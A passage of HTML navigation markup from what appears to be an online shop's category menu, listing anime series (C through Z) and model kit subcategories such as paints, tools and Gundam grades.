<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
